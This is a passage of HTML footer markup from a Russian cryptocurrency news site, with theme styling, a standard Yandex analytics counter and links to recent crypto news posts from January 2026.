<li id="menu-item-7287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7287"><a href="https://cryptomic.ru/fyuchersy-binance-binance-futures/"><span class="td-blm-menu-item-txt">Фьючерсы</span></a></li>
<li id="menu-item-3389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3389"><a href="https://cryptomic.ru/gde-i-kak-mozhno-kupit-kriptovalyutu/"><span class="td-blm-menu-item-txt">Где купить</span></a></li>
<li id="menu-item-1983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1983"><a href="https://cryptomic.ru/zarabotat/"><span class="td-blm-menu-item-txt">Заработать</span></a></li>
<li id="menu-item-7199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7199"><a href="http://cryptomic.ru/telegram"><span class="td-blm-menu-item-txt">Сигналы</span></a></li>
<li id="menu-item-1690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="https://cryptomic.ru/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li>
</ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_92  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_92{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_92,.tdi_92 .tdc-inner-columns{display:block}.tdi_92 .tdc-inner-columns{width:100%}.tdi_92{margin-bottom:40px!important}.tdi_92 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_92{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_94  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_94{vertical-align:baseline}.tdi_94 .vc_column-inner>.wpb_wrapper,.tdi_94 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_94 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_94{width:27%!important}@media (max-width:767px){.tdi_94{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_95 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_96 .tdm-title{color:#ffffff}.tdi_96 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:900!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .tdm-title{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_96 "><h3 class="tdm-title tdm-title-sm">О нас</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_97 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" >
<style>.tdi_97{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_97{margin-bottom:20px!important}}@media (max-width:767px){.tdi_97{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97{margin-bottom:15px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_97{text-align:left!important}.tdi_97 .tdm-descr{color:#ffffff;font-size:17px!important;line-height:1.4!important;font-weight:400!important}.tdi_97 .tdm-descr a{color:var(--downtown-accent)}.tdi_97 .tdm-descr a:hover{color:var(--downtown-accent-light)}@media (min-width:1019px) and (max-width:1140px){.tdi_97 .tdm-descr{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">На нашем сайте вы можете узнать все про криптовалюты, биржи криптовалют, майнинг криптовалют, курс, последние новости, как заработать криптовалюту и многое другое. Все права защищены.

Свяжитесь с нами: admin@cryptomic.ru</p></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_98 td_block_template_1">
<style>.tdi_98.td-a-rec{transform:translateZ(0);text-align:center}.tdi_98 .td-element-style{z-index:-1}</style><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=46194447&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/46194447/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(46194447, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46194447" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div></div></div></div><div class="vc_column_inner tdi_100  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_100{vertical-align:baseline}.tdi_100 .vc_column-inner>.wpb_wrapper,.tdi_100 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_100 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_100{width:28%!important}@media (max-width:767px){.tdi_100{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_101 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_102 .tdm-title{color:#ffffff}.tdi_102 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:900!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_102 .tdm-title{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_102 "><h3 class="tdm-title tdm-title-sm">Свежее</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_103 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_103" >
<style>.tdi_103{margin-bottom:0px!important}</style>
<style>.tdi_103 .entry-thumb{background-position:center 50%}.tdi_103 .td-image-container{display:none}.tdi_103 .entry-thumb{background-image:none!important}body .tdi_103 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_103 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_103 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:6px;margin-bottom:6px}.tdi_103 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_103 .td-module-container:before{bottom:-6px;border-color:#eaeaea}.tdi_103 .td-module-container{border-color:#eaeaea!important}.tdi_103 .td-post-vid-time{display:block}.tdi_103 .td-post-category{margin:0 3px 0 0;padding:2px 0;border-radius:undefinedpx;background-color:rgba(255,255,255,0);border-width:0px;border-style:solid;border-color:#aaa;font-size:12px!important;line-height:1.2!important;font-style:undefined!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_103 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_103 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_103 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_103 .td-read-more{display:none}.tdi_103 .td-author-date{display:inline}.tdi_103 .td-post-author-name{display:none}.tdi_103 .entry-review-stars{display:none}.tdi_103 .td-icon-star,.tdi_103 .td-icon-star-empty,.tdi_103 .td-icon-star-half{font-size:15px}.tdi_103 .td-module-comments{display:none}.tdi_103 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_103 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_103 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_103 .td-module-title a{color:#ffffff}.tdi_103 .td_module_wrap:hover .td-module-title a{color:var(--downtown-accent)!important}.tdi_103 .td-post-date,.tdi_103 .td-post-author-name span{color:#999999}.tdi_103 .entry-title{margin:0 0 8px 0;font-size:16px!important;line-height:1.2!important;font-style:undefined!important;font-weight:500!important;letter-spacing:undefined!important}.tdi_103 .td-editor-date,.tdi_103 .td-editor-date .td-post-author-name a,.tdi_103 .td-editor-date .entry-date,.tdi_103 .td-module-comments a{font-size:12px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_103 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_103 .td-image-container{display:none}.tdi_103 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_103 .td-module-container:before{bottom:-5px}.tdi_103 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_103 .td_module_wrap .td-module-container:before{display:block!important}.tdi_103 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_103 .entry-title{margin:0 0 6px 0;font-size:15px!important}.tdi_103 .td-post-category{font-size:11px!important}.tdi_103 .td-editor-date,.tdi_103 .td-editor-date .td-post-author-name a,.tdi_103 .td-editor-date .entry-date,.tdi_103 .td-module-comments a{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103 .td-image-container{display:none}.tdi_103 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_103 .td-module-container:before{bottom:-3px}.tdi_103 .td-post-category:not(.td-post-extra-category){display:none}.tdi_103 .td-author-date{display:none}.tdi_103 .td-post-date,.tdi_103 .td-post-author-name span{display:none}.tdi_103 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_103 .td_module_wrap .td-module-container:before{display:block!important}.tdi_103 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_103 .entry-title{margin:0 0 4px 0;font-size:13px!important}.tdi_103 .td-post-category{font-size:11px!important}.tdi_103 .td-editor-date,.tdi_103 .td-editor-date .td-post-author-name a,.tdi_103 .td-editor-date .entry-date,.tdi_103 .td-module-comments a{font-size:11px!important}}@media (max-width:767px){.tdi_103 .td-image-wrap{padding-bottom:110%}.tdi_103 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_103 .td-image-container,.ie11 .tdi_103 .td-image-container{flex:0 0 auto}.tdi_103 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_103 .td-module-container:before{bottom:-6px}.tdi_103 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_103 .td_module_wrap .td-module-container:before{display:block!important}.tdi_103 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_103 = new tdBlock();
block_tdi_103.id = "tdi_103";
block_tdi_103.atts = '{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"downtown-sans-serif-font_global","mc1_el":"10","title_txt_hover":"var(--downtown-accent)","title_txt":"#ffffff","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNnB4IDAiLCJwb3J0cmFpdCI6IjAgMCA0cHggMCIsImFsbCI6IjAgMCA4cHggMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_meta_font_line_height":"1.2","f_meta_font_weight":"500","f_meta_font_family":"downtown-sans-serif-font_global","modules_cat_border":"0","modules_category_padding":"2px 0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1.2","f_meta_font_spacing":"-0.5","f_cat_font_spacing":"-0.5","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_margin":"0 3px 0 0","modules_category":"","modules_category_radius":"undefined","f_cat_font_style":"undefined","f_title_font_style":"undefined","f_title_font_transform":"","excl_padd":"3px 5px","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"","f_excl_font_line_height":"1.1","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg-light)","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_margin":"-4px 5px 0 0","f_title_font_spacing":"undefined","date_txt":"#999999","category_id":"","sort":"","modules_on_row":"","modules_gap":"0","limit":"3","excl_txt":"Locked","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-5245","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_103","tdc_css_class":"tdi_103","tdc_css_class_style":"tdi_103_rand_style"}';
block_tdi_103.td_column_number = "1";
block_tdi_103.block_type = "td_flex_block_1";
block_tdi_103.post_count = "3";
block_tdi_103.found_posts = "2298";
block_tdi_103.header_color = "";
block_tdi_103.ajax_pagination_infinite_stop = "";
block_tdi_103.max_num_pages = "766";
tdBlocksArray.push(block_tdi_103);
</script><div class="td-block-title-wrap"></div><div id=tdi_103 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-20-yanvarya-2026-goda/"  rel="bookmark" class="td-image-wrap " title="Новости криптовалют за 20 января 2026 года" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptomic.ru/wp-content/uploads/2026/01/Novosti-kriptovalyut-za-20-yanvarya-2026-goda-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-20-yanvarya-2026-goda/"  rel="bookmark" title="Новости криптовалют за 20 января 2026 года">Новости криптовалют за 20 января 2026 года</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://cryptomic.ru/crypto/novosti/" class="td-post-category">Новости</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:00:01+03:00" >20.01.2026</time></span>                                                                        <span class="td-module-comments"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-20-yanvarya-2026-goda/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Основные события

 	
Совокупная капитализация крипторынка 20 января 2026 года...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptomic.ru/daniel-fogel-arhitektor-ekonomik-podpiski-i-potokovyh-platezhej-web3/"  rel="bookmark" class="td-image-wrap " title="Даниэль Фогель — архитектор экономик подписки и потоковых платежей Web3" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptomic.ru/wp-content/uploads/2026/01/Daniel-Fogel-arhitektor-ekonomik-podpiski-i-potokovyh-platezhej-Web3-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/daniel-fogel-arhitektor-ekonomik-podpiski-i-potokovyh-platezhej-web3/"  rel="bookmark" title="Даниэль Фогель — архитектор экономик подписки и потоковых платежей Web3">Даниэль Фогель — архитектор экономик подписки и потоковых платежей Web3</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://cryptomic.ru/crypto/kriptoznamenitosti/osnovateli-i-razrabotchiki/" class="td-post-category">Основатели и разработчики</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:00:46+03:00" >20.01.2026</time></span>                                                                        <span class="td-module-comments"><a href="https://cryptomic.ru/daniel-fogel-arhitektor-ekonomik-podpiski-i-potokovyh-platezhej-web3/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Даниэль Фогель — один из инженеров Web3, которые меняют...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-19-yanvarya-2026-goda/"  rel="bookmark" class="td-image-wrap " title="Новости криптовалют за 19 января 2026 года" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptomic.ru/wp-content/uploads/2026/01/Novosti-kriptovalyut-za-19-yanvarya-2026-goda-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-19-yanvarya-2026-goda/"  rel="bookmark" title="Новости криптовалют за 19 января 2026 года">Новости криптовалют за 19 января 2026 года</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://cryptomic.ru/crypto/novosti/" class="td-post-category">Новости</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T21:00:50+03:00" >19.01.2026</time></span>                                                                        <span class="td-module-comments"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-19-yanvarya-2026-goda/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Основные события

 	
Общая капитализация крипторынка к 18 января 2026...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_105  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_105{vertical-align:baseline}.tdi_105 .vc_column-inner>.wpb_wrapper,.tdi_105 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_105 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_105{width:28%!important}@media (max-width:767px){.tdi_105{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_106 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_107 .tdm-title{color:#ffffff}.tdi_107 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:900!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_107 .tdm-title{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_107 "><h3 class="tdm-title tdm-title-sm">Популярное</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_108 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_108" >
<style>.tdi_108{margin-bottom:0px!important}</style>
<style>.tdi_108 .entry-thumb{background-position:center 50%}.tdi_108 .td-image-container{display:none}.tdi_108 .entry-thumb{background-image:none!important}body .tdi_108 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_108 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_108 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:6px;margin-bottom:6px}.tdi_108 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_108 .td-module-container:before{bottom:-6px;border-color:#eaeaea}.tdi_108 .td-module-container{border-color:#eaeaea!important}.tdi_108 .td-post-vid-time{display:block}.tdi_108 .td-post-category{margin:0 3px 0 0;padding:2px 0;border-radius:undefinedpx;background-color:rgba(255,255,255,0);border-width:0px;border-style:solid;border-color:#aaa;font-size:12px!important;line-height:1.2!important;font-style:undefined!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_108 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_108 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_108 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_108 .td-read-more{display:none}.tdi_108 .td-author-date{display:inline}.tdi_108 .td-post-author-name{display:none}.tdi_108 .entry-review-stars{display:none}.tdi_108 .td-icon-star,.tdi_108 .td-icon-star-empty,.tdi_108 .td-icon-star-half{font-size:15px}.tdi_108 .td-module-comments{display:none}.tdi_108 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_108 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_108 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_108 .td-module-title a{color:#ffffff}.tdi_108 .td_module_wrap:hover .td-module-title a{color:var(--downtown-accent)!important}.tdi_108 .td-post-date,.tdi_108 .td-post-author-name span{color:#999999}.tdi_108 .entry-title{margin:0 0 8px 0;font-size:16px!important;line-height:1.2!important;font-style:undefined!important;font-weight:500!important;letter-spacing:undefined!important}.tdi_108 .td-editor-date,.tdi_108 .td-editor-date .td-post-author-name a,.tdi_108 .td-editor-date .entry-date,.tdi_108 .td-module-comments a{font-size:12px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_108 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_108 .td-image-container{display:none}.tdi_108 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_108 .td-module-container:before{bottom:-5px}.tdi_108 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_108 .td_module_wrap .td-module-container:before{display:block!important}.tdi_108 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_108 .entry-title{margin:0 0 6px 0;font-size:15px!important}.tdi_108 .td-post-category{font-size:11px!important}.tdi_108 .td-editor-date,.tdi_108 .td-editor-date .td-post-author-name a,.tdi_108 .td-editor-date .entry-date,.tdi_108 .td-module-comments a{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_108 .td-image-container{display:none}.tdi_108 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_108 .td-module-container:before{bottom:-3px}.tdi_108 .td-post-category:not(.td-post-extra-category){display:none}.tdi_108 .td-author-date{display:none}.tdi_108 .td-post-date,.tdi_108 .td-post-author-name span{display:none}.tdi_108 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_108 .td_module_wrap 